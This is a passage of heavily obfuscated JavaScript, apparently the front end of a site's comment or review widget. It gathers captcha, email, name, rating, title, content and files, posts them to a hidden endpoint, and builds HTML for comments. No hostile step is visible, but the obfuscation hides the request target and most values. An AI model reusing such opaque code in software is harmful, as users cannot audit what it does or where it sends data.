_0x4e0196=_0x1b3b4f[_0x27ddb8(0xeba,0x55a,0x1184,0xa86,0x710)](_0x349581,_0x1b3b4f[_0x35f3f7(0x1257,0x1466,0x1079,0xffd,0x15ad)](_0x1b3b4f[_0x5a32ae(0x1166,0x45a,0xa6c,0x6f2,0xcc9)],_0x116cb9))[_0x18c6bf(0xd7d,0x36d,0x800,0x713,0x8bd)+'t']()[_0x35f3f7(0x71,0x8cf,0x460,-0x105,0xb3d)](_0x1b3b4f[_0x18c6bf(0xc70,0x377,0xa3f,0xe25,0x7c0)])[_0x18c6bf(0x11df,0xb88,0x864,0x110f,0xd67)](),_0x5b2ff9={'captcha':_0x13f969,'item_type':_0x3aa50c,'item_id':_0x534483,'reply_to':_0x4a48ee,'item_title':_0x3d43fe,'user_email':_0x351c2d,'user_name':_0x1b3b4f[_0x35f3f7(0x14cf,0x15a4,0x11d6,0x1352,0x17cd)](_0x1b3b4f[_0x3ab67d(0xc7e,0xa41,0xc52,0x1244,0x1308)](_0x2c902b,_0x1b3b4f[_0x27ddb8(0xd97,0xbc4,0x1017,0xe6f,0x1191)]),_0x5c980d),'user_avatar':'','user_note':'','rate':0x5,'title':_0x4ea06f,'content':_0x2a332b,'files':_0x4e0196};continue;case'4':var _0x4020f3={};_0x4020f3[_0x18c6bf(0xdee,0xaab,0x63e,0xb6e,0x8ae)+'n']=_0x3ec255,_0x4020f3[_0x5a32ae(0xf79,0xadb,0xb60,0xd4b,0xcc0)+_0x27ddb8(0xb9c,0xb00,0x10d5,0xe24,0xe84)+'e']=_0x1b3b4f[_0x27ddb8(0xf30,0x1696,0x1078,0x10d2,0x10a8)],_0x4020f3[_0x5a32ae(0xa0c,0x998,0xad2,0xb78,0xe95)]=_0x1b3b4f[_0x3ab67d(0xbf,0x5da,0x65c,0x117,0x3a5)],_0x4020f3[_0x18c6bf(0x1326,0x86b,0x1037,0xee4,0xe06)+_0x27ddb8(0x174f,0x157b,0x17a7,0x1118,0x17ff)]=_0x5b2ff9,_0x1d2f19[_0x18c6bf(0xe69,0x1305,0x846,0x13b0,0xda0)](_0x2545ff,_0x4020f3,function(_0x20cfba){function _0x4107ab(_0x15563f,_0x3dd67d,_0x399e5e,_0x1255d0,_0x3008b1){return _0x27ddb8(_0x3008b1,_0x3dd67d-0xe9,_0x399e5e-0x1f2,_0x1255d0-0x1,_0x3008b1-0x2c);}_0x5c0e4e[_0x21daee(0xd5b,0x76e,0xbd3,0x1481,0xb5c)](_0x20cfba);function _0x4ba863(_0x53f606,_0xd3401c,_0x52ac01,_0x183d86,_0x54cb69){return _0x27ddb8(_0x183d86,_0xd3401c-0x16a,_0x52ac01-0x3e,_0xd3401c- -0x13c,_0x54cb69-0x2e);}function _0x577070(_0x239bca,_0x5a7969,_0x16deaa,_0x4b054e,_0xccf62e){return _0x35f3f7(_0x239bca-0x1f1,_0x5a7969-0x132,_0x16deaa- -0x9f,_0x4b054e-0x18d,_0x4b054e);}function _0x42c43e(_0xb0338b,_0x59d110,_0x4cb66f,_0xa5dba9,_0x2075bb){return _0x27ddb8(_0x4cb66f,_0x59d110-0x199,_0x4cb66f-0x5e,_0xa5dba9- -0x4ef,_0x2075bb-0x2b);}function _0x21daee(_0x4d6a6d,_0x3fc4cf,_0x22c175,_0xb194dc,_0x3ade39){return _0x5a32ae(_0x4d6a6d-0x10f,_0x22c175,_0x4d6a6d- -0x142,_0xb194dc-0x7b,_0x3ade39-0x60);}_0x522461[_0x21daee(0x5f0,-0x8d,0xaa1,0x5e3,0xb50)](_0x1b3b4f[_0x4ba863(0xf07,0xa3a,0x9ec,0xf14,0x623)],_0x1b3b4f[_0x4ba863(0xc30,0x52d,0xc2,0x99a,0x717)],_0x1b3b4f[_0x577070(0x9d8,0x23c,0x688,0x42b,0x7ce)]),_0x50dc9a[_0x4ba863(-0xb8,0x37c,0x36a,0x5b3,0x780)+'d']();});continue;case'5':if(_0x1b3b4f[_0x35f3f7(0xa38,0x969,0xb20,0xbe1,0x5fb)](_0x599ccb,_0x1b3b4f[_0x18c6bf(0x656,0x1072,0x7c4,0x7a8,0xc15)]))var _0x2a332b=_0x1b3b4f[_0x18c6bf(0xb7e,0xc1d,0x11e8,0x138e,0xcc4)](_0x245b3c,_0x1b3b4f[_0x35f3f7(0xcbe,0xe33,0xb1f,0xad4,0xa35)](_0x1b3b4f[_0x5a32ae(0xc4f,0x136c,0x1173,0x1570,0xcf6)],_0x528e22))[_0x35f3f7(0xb54,0xaf6,0x1038,0x1368,0x1234)]();else var _0x2a332b=_0x1b3b4f[_0x27ddb8(0x86b,0xc90,0x85d,0x887,0xed4)](_0x280c97,_0x1b3b4f[_0x27ddb8(0x1636,0x1131,0x125b,0x1180,0x175d)](_0x1b3b4f[_0x18c6bf(0xc71,0xdf9,0x2a6,0xd94,0x8b9)],_0x3fabcd))[_0x3ab67d(0xbdd,0x6a5,0xd9c,0xaad,0xb1a)]();continue;case'6':var _0x3aa50c=_0x1b3b4f[_0x3ab67d(0xa78,0x7db,0x4eb,0xac7,0x9b3)](_0xc581c6,_0x1b3b4f[_0x27ddb8(0x8da,0xabf,0x531,0x66e,0x5d1)])[_0x35f3f7(0xafd,0xcf6,0x1038,0x10e1,0x1475)]();continue;case'7':var _0x3d43fe=_0x1b3b4f[_0x3ab67d(0x4a6,0x72,0xe2,0x6ed,-0x12c)](_0x2f52d4,_0x1b3b4f[_0x18c6bf(0x776,0x71c,0x6af,0xcbd,0xd37)])[_0x35f3f7(0x1246,0x1303,0x1038,0x14eb,0x916)]();continue;case'8':var _0x394b56=_0x1b3b4f[_0x35f3f7(0x9fa,0x934,0xabe,0x1088,0x847)](_0x1ac7ec,_0x1b3b4f[_0x27ddb8(0xb3f,0xcb2,0x562,0x806,0xe93)])[_0x35f3f7(0x1024,0x1179,0x1038,0x126d,0xa1e)]();continue;case'9':var _0x5c980d=_0x1b3b4f[_0x27ddb8(0x10d7,0xb01,0xcda,0x9a8,0x824)](_0x12cf9d,_0x1b3b4f[_0x35f3f7(0x1252,0x1205,0xb93,0x760,0xc8b)])[_0x5a32ae(0xe17,0xac0,0x1019,0x137a,0x1069)]();continue;case'10':var _0x13f969=_0x1b3b4f[_0x5a32ae(0x730,0xdb9,0x965,0xc4e,0xa3f)](_0x15e59f,_0x1b3b4f[_0x18c6bf(0x136,0x809,0xdb3,0x526,0x84e)](_0x1b3b4f[_0x5a32ae(0xcb4,0x961,0x689,0x515,0x7f9)],_0x4adaea))[_0x3ab67d(0xbdd,0xcf9,0x90c,0x8ef,0x75c)]();continue;case'11':var _0x2545ff=_0x1b3b4f[_0x35f3f7(0xedb,0xcd5,0x10eb,0x1311,0x1548)];continue;case'12':if(_0x1b3b4f[_0x35f3f7(0xf00,0x1176,0xb20,0x58c,0xb9c)](_0x1b3b4f[_0x5a32ae(0x1028,0x7bd,0xe8d,0x8c1,0x923)](_0x27a7c5,_0x4544b6),![]))return![];continue;case'13':var _0x351c2d=_0x1b3b4f[_0x18c6bf(-0x339,0x7dc,-0x4d0,0x5be,0x123)](_0x12fde7,_0x1b3b4f[_0x18c6bf(0x90b,0x905,0x934,0xb26,0xbe9)])[_0x5a32ae(0xc5f,0xf43,0x1019,0xb1c,0x920)]();continue;}break;}}}else{if(_0x510f8b[_0x18c6bf(-0x554,0x54d,0x77f,-0x9e,0x1bb)](_0x45dc0b[_0x27ddb8(0xe11,0xc04,0x18dc,0x11c4,0xcb8)+'T'],-0x2*-0x10af+0x3e+-0xfd*0x22)){if(_0x510f8b[_0x3ab67d(0x851,0xc11,0x346,0x9cb,0x425)](_0x510f8b[_0x3ab67d(0x4ac,0x560,0x1fb,0x925,0x970)],_0x510f8b[_0x27ddb8(0x8fa,0x66b,0x9e,0x521,0xb22)]))_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc0c,0x106c,0x14bd,0xe65,0xe36)];else{var _0x7de0e1=_0x510f8b[_0x35f3f7(0x9ec,0xfd0,0xf9e,0xdaf,0xe40)][_0x35f3f7(0x417,0x1128,0xaa0,0x1166,0xacd)]('|'),_0x1aae16=0x8ef+0x1922*0x1+0x201*-0x11;while(!![]){switch(_0x7de0e1[_0x1aae16++]){case'0':_0x320d37=_0x510f8b[_0x18c6bf(0xe37,0x1100,0x3dd,0x994,0xa31)](_0x4a9ebd,_0x3832f7)[_0x18c6bf(0xcb2,0xd7e,0x6e9,0xc54,0x852)+'t']();continue;case'1':_0x510f8b[_0x27ddb8(0x6f5,0x695,0x1117,0xa36,0x36e)](_0x43e62d,_0x510f8b[_0x3ab67d(0x40f,0x338,-0xc6,-0x1d7,0x1ec)])[_0x5a32ae(0x5d1,0x6e0,0xbe3,0x107e,0x8eb)]();continue;case'2':_0x4ab805=_0x510f8b[_0x3ab67d(0x95b,0xbb6,0x271,0x979,0xbc7)](_0x50cd2d,_0x510f8b[_0x3ab67d(0x40f,-0x8c,-0x2ad,-0x26a,-0x8b)])[_0x5a32ae(0xc82,0x1018,0xb04,0xe1e,0x716)+'t']();continue;case'3':if(_0x510f8b[_0x3ab67d(0x7b3,0x264,0xba7,0x8d2,0xb8c)](_0x510f8b[_0x18c6bf(0x5dc,0xc21,0x1146,0x628,0xae5)](_0x25ea36,this)[_0x35f3f7(0xe2a,0x1287,0xb8e,0x889,0x7b9)+'ts'](_0x510f8b[_0x3ab67d(0x734,0x6a9,0xab3,0x4f3,0xdda)])[_0x3ab67d(0x5,-0x3d,-0x6da,-0x217,-0x1c)](_0x510f8b[_0x3ab67d(0x791,0x82e,0xa20,0xb70,0x14c)])[_0x5a32ae(0x913,0xf0e,0x8d9,0xfb6,0xe85)+'h'],0x3*-0xc03+-0xe15+0x321e))return![];continue;case'4':_0x3d789f=_0x510f8b[_0x35f3f7(0x8f3,0x14e3,0xe6f,0x143d,0x1106)](_0x16c090,_0x325b1c)[_0x3ab67d(0x22c,0x824,0x166,-0x279,0x63c)+_0x5a32ae(0x150e,0xf57,0xf8d,0x11fa,0x1344)]();continue;case'5':if(_0x510f8b[_0x3ab67d(0x2f5,0x38a,0x8c,0x511,-0x4b)](_0x510f8b[_0x35f3f7(0x151d,0x98a,0xe35,0x13f6,0x1021)](_0x5050c7,_0x4ffef1),_0x46d1bd))_0x510f8b[_0x5a32ae(0x952,0x538,0x6a3,0x1ad,0x66e)](_0x538968,_0x510f8b[_0x27ddb8(0x766,0xb53,0x387,0x911,0x42c)])[_0x27ddb8(0xdd5,0x11ad,0x15c8,0xf09,0xf64)](_0x510f8b[_0x3ab67d(0xcf,0x8d,-0x2a6,0x589,0x192)],_0x28cd2a);else _0x510f8b[_0x18c6bf(0x14,-0x67,0x31f,-0x256,0x3f1)](_0x444bcb,_0x510f8b[_0x35f3f7(0xf61,0x9e8,0x86a,0x872,0xde6)])[_0x35f3f7(0xa21,0x1463,0xe62,0x7b6,0xfbd)](_0x510f8b[_0x35f3f7(0x57a,0x55d,0x52a,0x32c,0x838)],_0x510f8b[_0x18c6bf(0x6eb,0xec5,0x641,0x615,0xb64)](_0x510f8b[_0x27ddb8(0xf9e,0x140e,0x901,0xedc,0xc24)](_0x3e1430,_0x36fe2a),_0x5127bd));continue;case'6':_0xb762c9=_0x5593b5[_0x35f3f7(0x102f,0x13ae,0x117a,0x1721,0x1732)];continue;case'7':_0xb90eea=0x15*-0xdd+0x1*0x1273+-0x52;continue;case'8':if(_0x510f8b[_0x5a32ae(0x1ae,0xb81,0x7b0,0xd07,0x96e)](_0x510f8b[_0x3ab67d(0x50a,0xb2,0x2b0,0x384,0x223)](_0x54c5f2,_0x44b518),_0x3daf25))_0x510f8b[_0x27ddb8(0x1182,0x12e7,0x66f,0xbb7,0xc14)](_0x1b381a,_0x510f8b[_0x35f3f7(0x6ef,0xe6a,0x86a,0xa07,0x6d5)])[_0x18c6bf(0xc81,0x88f,0xa6c,0x826,0xb91)](_0x510f8b[_0x3ab67d(0xcd9,0xd75,0xa7e,0x1226,0xb7d)],_0x510f8b[_0x35f3f7(0x84c,0xa6e,0xe35,0xf0e,0x11fe)](_0x510f8b[_0x27ddb8(0xad5,0xd71,0x432,0x8c3,0x73c)](_0x3d6314,_0x253074),_0x19ff26));else _0x510f8b[_0x3ab67d(0x2d3,-0x78,-0x372,0x576,0x7b5)](_0x37eb41,_0x510f8b[_0x3ab67d(0x40f,-0x2c9,-0x17d,0x7bf,-0x144)])[_0x5a32ae(0x8e0,0x1247,0xe43,0x10aa,0x1240)](_0x510f8b[_0x27ddb8(0x119d,0x1442,0xb61,0x11db,0xb4f)],_0x510f8b[_0x35f3f7(0x72f,0x8a8,0x8dc,0x3d5,0x31b)](_0x5aec49,_0x281c54));continue;case'9':_0x336f22=_0x510f8b[_0x35f3f7(0x30d,0xec6,0x98f,0x9a1,0x432)](_0x569990,this)[_0x35f3f7(0x1040,0x7e9,0xb8e,0xa76,0xf29)+'ts'](_0x510f8b[_0x5a32ae(0x725,0xc85,0xb70,0xe9d,0xb9e)])[_0x35f3f7(0x3eb,0x2ab,0x460,-0x137,0xa41)](_0x510f8b[_0x3ab67d(0x791,0x720,0xe82,0xcbe,0x3f8)]);continue;case'10':_0x510f8b[_0x27ddb8(0xb87,0x1244,0x94e,0xb96,0x9ed)](_0x3c8fc4,_0x510f8b[_0x3ab67d(0x40f,-0x2a2,0x499,-0xa1,0x75d)])[_0x27ddb8(0xef,0x53d,0xbaa,0x4bf,0x126)](_0x5a8af2[_0x18c6bf(-0x490,0xc,0x8d,-0x59,0x147)]());continue;case'11':_0x3266a2=_0x510f8b[_0x18c6bf(0xff2,0xbe6,0x11d0,0x128b,0xc32)](_0x5ec527,_0x518518)[_0x18c6bf(0x121c,0x800,0xa1c,0x99e,0xdbf)]();continue;case'12':_0x583663=_0x535ebe[_0x3ab67d(0x391,0x6d1,0x5b4,-0x370,0x850)];continue;}break;}}}else _0x510f8b[_0x27ddb8(0x8e1,0xbaf,0x10ce,0xdcc,0x117c)](_0x510f8b[_0x18c6bf(0x831,-0xb7,0x2f8,0x4a1,0x2d8)],_0x510f8b[_0x35f3f7(0x84f,-0x246,0x47c,0xb37,-0x94)])?_0x1a7a0+=_0x510f8b[_0x5a32ae(0xc72,0x104a,0x1020,0xcd0,0x158e)]:_0x3e96e3+='';}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xc49,0xad6,0x1716,0x113b,0x10da)];if(_0x510f8b[_0x3ab67d(0x6ab,0x3e9,0x4c9,0x4cf,0x190)](_0x510f8b[_0x5a32ae(0xb36,0x12ee,0xce4,0x7f7,0x13d6)](parseInt,_0x4054fc),_0x510f8b[_0x27ddb8(0x604,0x6be,0x7ed,0x8db,0x3e8)](parseInt,_0x50b1ac))&&_0x510f8b[_0x18c6bf(0xaa6,0xd92,0x12c5,0x1227,0xd11)](_0x510f8b[_0x3ab67d(0x2d3,0x555,-0x43a,0x50f,0x18a)](parseInt,_0x50b1ac),0x7*-0x193+-0x191*-0x13+-0x12be)){if(_0x510f8b[_0x27ddb8(0x11b3,0xe24,0x9d8,0xf82,0x1514)](_0x510f8b[_0x3ab67d(0x14c,0xcf,0x2d1,0x6be,-0x31d)],_0x510f8b[_0x18c6bf(0x1294,0xc69,0xcb8,0x665,0xc71)])){if(_0xf5ccc4){var _0x4b910a=_0x2edc40[_0x18c6bf(0x1255,0x500,0xf28,0x12e0,0xbf5)](_0x5610c6,arguments);return _0x12f4f7=null,_0x4b910a;}}else _0x3e96e3+=_0x510f8b[_0x35f3f7(0xbe,0x782,0x3f1,0xaad,0xa94)](_0x510f8b[_0x18c6bf(0x731,0x9a9,0x58f,0xa65,0xb8f)](_0x510f8b[_0x3ab67d(0x9ba,0x4c8,0x92f,0xef6,0x630)],Hura[_0x35f3f7(0xd12,0xee4,0xeae,0xb35,0x129b)][_0x27ddb8(0x644,0xb4b,0x53d,0x6fd,0x3fb)+_0x5a32ae(0x9e8,0xb9d,0xc7b,0x5a7,0x697)+_0x3ab67d(0xd6f,0x7ca,0x119a,0x8c7,0x1201)+_0x5a32ae(0x9f1,0x134b,0xeed,0xe1d,0x109b)](_0x4054fc)),_0x510f8b[_0x35f3f7(0xcd0,0x1520,0xe54,0x12e6,0x99f)]);}_0x3e96e3+=_0x510f8b[_0x5a32ae(0x758,0xa04,0x3c5,0x467,0xf5)](_0x510f8b[_0x3ab67d(0x2a4,-0x108,0x785,0x8b0,0x539)](_0x510f8b[_0x5a32ae(0x973,0xac2,0x733,0x10d,0x2)],_0x45dc0b[_0x35f3f7(0x7d3,0x601,0x896,0xe94,0xe0c)+_0x5a32ae(0xd33,0xb5c,0xda1,0xe5f,0x874)]),_0x510f8b[_0x18c6bf(0x7aa,0x804,0xae5,0xaf9,0x8db)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0x1050,0xed0,0x931,0xf65,0x12f4)];if(_0x510f8b[_0x18c6bf(0x5ba,0x660,-0x136,-0x4c3,0x1c7)](_0x45dc0b[_0x18c6bf(0x4d0,-0x290,0xa89,-0x132,0x391)+_0x27ddb8(0x150d,0xc92,0x1193,0xdfb,0xeef)],-0x9ff+-0x1*0x260d+0x300c))_0x510f8b[_0x27ddb8(0x966,0x661,0x143b,0xd56,0x9f3)](_0x510f8b[_0x18c6bf(0xfbe,0xc74,0xbfb,0x140a,0xe5a)],_0x510f8b[_0x5a32ae(0x125f,0xdf4,0x110c,0x1413,0x1155)])?_0x3e96e3+=_0x510f8b[_0x27ddb8(0x834,0x65f,0xadc,0x4bc,0x8f9)]:_0x30168b+=_0x510f8b[_0x18c6bf(0x9e4,0xdaf,0xdfe,0x310,0x6eb)](_0x510f8b[_0x3ab67d(0xb25,0x66d,0x104d,0xcb4,0x1151)](_0x510f8b[_0x3ab67d(0x227,-0x3fc,0x1d7,0xe6,0x2aa)],_0x5c3706),_0x510f8b[_0x35f3f7(0xc9a,0x1117,0x10a9,0xe92,0xc31)]);else{if(_0x510f8b[_0x5a32ae(0xff8,0xf67,0xc8d,0x8d8,0xb34)](_0x510f8b[_0x5a32ae(0x9f8,0x3f1,0xa9e,0xe3a,0x37b)],_0x510f8b[_0x5a32ae(0xb54,0xf89,0xa9e,0x112a,0x506)]))return _0x1ab141[_0x5a32ae(0x13d0,0x120b,0x102c,0x1527,0x13db)+_0x5a32ae(0x2f5,0xe38,0x70d,0x9cd,0xf7)]()[_0x18c6bf(0x903,0x5c3,-0x13e,0x14d,0x4a2)+'h'](WNpTVP[_0x18c6bf(0x8a3,0xbf0,0x1f8,0xea1,0x89d)])[_0x18c6bf(0x1059,0xc73,0x1022,0x11ee,0xd7a)+_0x35f3f7(0x697,0xcc4,0x72c,0x6bd,0x1cb)]()[_0x18c6bf(0xa64,0xca4,0x370,0x9ac,0x8e7)+_0x35f3f7(-0x96,-0x250,0x433,0x5d7,0x24)+'r'](_0x517e3d)[_0x35f3f7(0x9b9,0x8dd,0x773,0x1ec,0x2c9)+'h'](WNpTVP[_0x27ddb8(0x7d4,0x505,0xb66,0xc15,0x4fc)]);else _0x3e96e3+=_0x510f8b[_0x27ddb8(0xb17,0xe1a,0x57c,0xa50,0x10cc)];}_0x3e96e3+=_0x510f8b[_0x5a32ae(0x115a,0xce5,0xb8d,0x543,0x941)];if(_0x510f8b[_0x27ddb8(0x11cc,0xf55,0x17ce,0x112c,0x17a0)](_0x2ef22b,'')){if(_0x510f8b[_0x18c6bf(0x77c,0xd79,0xd62,0x9be,0xa54)](_0x510f8b[_0x35f3f7(0x11c6,0x1179,0xeb6,0x971,0x88b)],_0x510f8b[_0x5a32ae(-0x3e,0x8d4,0x5bc,0xe4,0x375)]))_0x160d44+=_0x510f8b[_0x35f3f7(0xd43,0xf38,0xa78,0x104c,0x747)];else{var _0x7a3e56=_0x510f8b[_0x35f3f7(0xa0e,0x557,0xa07,0xe3e,0xad7)][_0x27ddb8(0x1065,0xf26,0x974,0xb47,0x430)]('|'),_0x15a610=0x639+0xbd9+-0x1212;while(!![]){switch(_0x7a3e56[_0x15a610++]){case'0':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x751,0x1bb,0x304,0x34d,0x1a5)];continue;case'1':_0x3e96e3+=_0x510f8b[_0x18c6bf(0xb41,0xe69,0x84f,0xcfc,0xcd2)];continue;case'2':_0x3e96e3+=_0x510f8b[_0x27ddb8(0x73e,0x1239,0x1189,0xc53,0xf01)];continue;case'3':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x1267,0x7ba,0xbac,0x121a,0x685)];continue;case'4':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xdf8,0xf41,0x854,0x97c,0x948)];continue;case'5':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x24e,0x7e6,0xa33,0x4e3,0x8db)];continue;case'6':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x20b,-0x432,0x719,0x737,0x173)];continue;case'7':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x944,0x725,0xfb0,0x6b2,0x816)];continue;case'8':_0x3e96e3+=_0x2b2e00[_0x5a32ae(0x1246,0xeee,0xbf0,0x7d4,0x1079)+'ce'](/\\r\\n/g,_0x510f8b[_0x18c6bf(0xb69,0x636,0x1f0,0x8f6,0x50d)]);continue;case'9':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x1149,0x1026,0x404,0x928,0xa64)];continue;case'10':_0x3e96e3+=_0x510f8b[_0x27ddb8(0x800,0xc16,0x12a1,0xbb8,0x7ef)];continue;}break;}}}if(_0x510f8b[_0x5a32ae(0xabb,0x10bd,0xed1,0x12e7,0x834)](_0x45dc0b[_0x27ddb8(0xf23,0x110e,0xd27,0xece,0x15d7)+_0x27ddb8(0x1bc,0x755,0xc07,0x655,0x152)+'er'][_0x18c6bf(0xe06,0x3f7,0x193,0x3a6,0x84d)][_0x18c6bf(0xa55,0xab1,0xd03,0x8f8,0x627)+'h'],-0xfe8*-0x1+0x1867+0x1*-0x284f)){if(_0x510f8b[_0x5a32ae(0xe1c,0xf30,0xc8d,0x718,0x7f8)](_0x510f8b[_0x27ddb8(0x142b,0x1225,0x845,0xf42,0xf8e)],_0x510f8b[_0x3ab67d(0xa40,0xf77,0xb41,0x729,0xeb4)]))_0x381076+=_0x1b3b4f[_0x3ab67d(0x93,-0x50c,0xae,0x7a1,0xe6)](_0x1b3b4f[_0x18c6bf(0x11ff,0x1089,0x1467,0x6c8,0xd78)](_0x1b3b4f[_0x27ddb8(0x66c,0x9f4,0x57b,0x9a5,0xa46)],_0x44c694[_0x5a32ae(0x109c,0x8f1,0xe8f,0x92a,0x1588)][_0x18c6bf(0x20a,-0x13d,0x2c2,0xa03,0x385)+_0x3ab67d(0x83f,0x2c4,0x15d,0x24a,0x706)+_0x3ab67d(0xd6f,0xeb2,0xc39,0x1199,0x6fd)+_0x18c6bf(0xb2b,0x100a,0x11bd,0x1044,0xc3b)](_0x4692d5)),_0x1b3b4f[_0x5a32ae(0x71d,0x1329,0xd31,0x62f,0x8bc)]);else{var _0x246db0=_0x510f8b[_0x18c6bf(0x2f5,0x2af,0x2ad,0x64f,0x2ed)][_0x27ddb8(0x113f,0x89d,0x109e,0xb47,0x870)]('|'),_0x4f64ed=0xdf7*-0x1+0x1d6c+0x1*-0xf75;while(!![]){switch(_0x246db0[_0x4f64ed++]){case'0':_0x3e96e3+=_0x510f8b[_0x5a32ae(0x617,0xc98,0xb8d,0x717,0x1027)];continue;case'1':_0x3e96e3+=_0x510f8b[_0x5a32ae(0x678,0x7e6,0x9e0,0x766,0xd50)];continue;case'2':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x751,0x6b1,0x9e0,0x90e,0x2d8)];continue;case'3':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xde8,0x54,0x33,0x71f,0x168)];continue;case'4':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x11b5,0x83b,0xbac,0xe15,0x6ea)];continue;case'5':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x970,0x451,0xb3f,0xd74,0xc95)];continue;case'6':_0x3e96e3+=_0x41a1a5;continue;case'7':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x16d,-0x321,-0xdb,0x4c0,0x1a8)];continue;case'8':_0x3e96e3+=_0x510f8b[_0x18c6bf(0xd8a,0x9ea,0xeff,0x8a4,0x840)];continue;case'9':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xdb0,0xdfe,0x1051,0xe46,0x979)];continue;case'10':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x513,0x111e,0xbac,0x991,0x8d1)];continue;}break;}}}_0x3e96e3+=_0x510f8b[_0x35f3f7(0x6c9,0x83f,0xbac,0xe05,0xe11)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0xef1,0xe70,0xfb6,0xc53,0x6dc)],_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc8b,0x811,0xb6d,0xab0,0x8db)],_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc7c,0x1f2,0x4fe,0xb54,0x8db)];}else{if(_0x1b3b4f[_0x27ddb8(0xce6,0xffb,0x12cb,0xfc7,0x8e9)](_0x1b3b4f[_0x35f3f7(-0x12e,-0x316,0x3f4,0x73e,0x500)](_0x1a0178,this)[_0x18c6bf(0x4dc,0xba0,0x8ee,-0xbb,0x598)]()[_0x18c6bf(0x4c3,0x6e3,0xc91,0x6ef,0x97e)](),'')){var _0x37467e=_0x1b3b4f[_0x18c6bf(0x4ec,-0x5df,-0x4fc,0x37d,0x123)](_0x146cab,_0x1b3b4f[_0x3ab67d(0x529,-0x1b8,0x808,0xa0b,0x3e7)](_0x9e7048,this)[_0x3ab67d(0x40e,-0x2e,0x6f5,-0x22f,0xad3)]());_0x1b3b4f[_0x5a32ae(0x68c,0x71b,0x53d,0x17b,0x663)](_0x1b2121,this)[_0x27ddb8(0x1270,0x14db,0x15a5,0x106a,0xf60)]('id',_0x37467e);}}});if(_0x37005a[_0x926033(0xc9e,0x881,0x64a,0x484,0xb84)](typeof _0x1eff1b,_0x37005a[_0x3cc8f2(0xc17,0x16d7,0xec4,0x1017,0xdf0)])){if(_0x37005a[_0x2ecb11(0xbb1,0x8c6,0xb01,0x542,0xbc0)](_0x37005a[_0x2ecb11(0xb19,0x1ea,0x4eb,0x8c9,0x198)],_0x37005a[_0xfcd57a(0x8a2,0xab3,0x3d2,0x9fa,0x7f1)]))var _0x3b798f=_0x1f1131[_0x926033(0x36f,0x887,0xadc,0xecd,0x478)+'r'](_0x37005a[_0xfcd57a(-0xe5,0x4f1,0xb9e,0x6cd,0x269)](_0x26d1bb[_0x3cc8f2(0xac4,0x5d0,0x155,0x544,-0x52)+_0xfcd57a(-0xc9,0x283,0x1b2,-0x450,0x3df)+'f']('.'),0x1143*0x1+0xeb*-0x16+-0x2f1*-0x1));else{if(_0x37005a[_0xfcd57a(0x5ac,0x902,0xe25,0xc9d,0xd9c)](_0x3e96e3,''))_0x37005a[_0x2ecb11(0xef6,0x179a,0x175f,0x1373,0x1011)]($,_0x1eff1b)[_0x3cc8f2(0x177d,0xc79,0x136d,0x10dd,0xac8)+'e']();}}if(_0x37005a[_0xfcd57a(0xf0b,0x9e6,0x327,0x7d9,0x720)](typeof _0x3fe468,_0x37005a[_0xfcd57a(0x8f9,0xbee,0xbb9,0x9a6,0xe43)])){if(_0x37005a[_0x475b78(0x40c,0x41b,0x2a6,0xf,0x5d8)](_0x37005a[_0xfcd57a(0x1b9,0x2cf,0x243,-0x2e1,0x74f)],_0x37005a[_0x926033(0x1ce,0x6a4,0x552,0x42e,0x6c7)]))_0x3fe468=_0x37005a[_0x926033(0x864,0xbe8,0xffd,0xd13,0x529)];else return _0x37005a[_0xfcd57a(0x1074,0xc17,0x7de,0xae6,0xa1b)](_0x51c39b,_0xd9fe72)[_0x3cc8f2(0x4a1,0x94f,-0x6c,0x570,-0x118)](_0x1b04c8[_0x3cc8f2(0xf5,0x89f,0x8f4,0x570,0xee)]),![];}if(_0x37005a[_0xfcd57a(0xc60,0x6c2,0xa7f,0x1eb,0x638)](_0x3e96e3,''))return![];if(_0x37005a[_0x3cc8f2(0x1c4,0x87b,0xe7b,0x822,0x441)](_0x3fe468,_0x37005a[_0x3cc8f2(0x100f,0x1270,0x7aa,0xc3c,0x84f)])){if(_0x37005a[_0x3cc8f2(0xf25,0xdf7,0x162e,0x102a,0xb5c)](_0x37005a[_0x2ecb11(0x6da,0x10c6,0x118e,0xcc4,0xea5)],_0x37005a[_0x3cc8f2(0xf75,0xa4d,0xa41,0xc6d,0x8d3)]))_0x34385b+=_0x510f8b[_0x3cc8f2(0xd2e,0xed8,0x1119,0x11f2,0x11f6)](_0x510f8b[_0xfcd57a(0x535,0x60b,0x69e,0xb96,0x51c)](_0x510f8b[_0x475b78(0x86d,0x77e,0xd1f,0x3f7,0x763)],_0x3618cf[_0x2ecb11(0x985,0x16c9,0x15a3,0x105d,0x114d)][_0x475b78(0xae,0x7b9,-0x580,0x5bf,-0x41f)+_0x475b78(0x6f2,0xd29,0xcf8,0xd7f,0x536)+_0x2ecb11(0x168f,0x151c,0xd9f,0x1379,0xd81)+_0x475b78(0x964,0x33b,0xa6a,0xfed,0x586)](_0x46650c)),_0x510f8b[_0x2ecb11(0xc88,0xd27,0x108a,0x1003,0x1112)]);else{if(_0x37005a[_0xfcd57a(-0x153,0x3f9,0x23d,0x496,0x5fd)](_0x37005a[_0xfcd57a(0x612,0x6f3,0x219,0xcd0,0x94a)]($,_0x585507)[_0x475b78(0x2e9,0x521,-0x2ca,0x499,0x457)+_0x475b78(0x512,-0x6f,0xdf,0xaa7,0x56b)](_0x37005a[_0xfcd57a(0x857,0xa40,0x35d,0xb6c,0x538)]),!![])){if(_0x37005a[_0x926033(0x1175,0xd84,0xcf5,0xa17,0x12d4)](_0x37005a[_0x3cc8f2(0xee3,0xd1d,0x917,0x904,0x6d4)],_0x37005a[_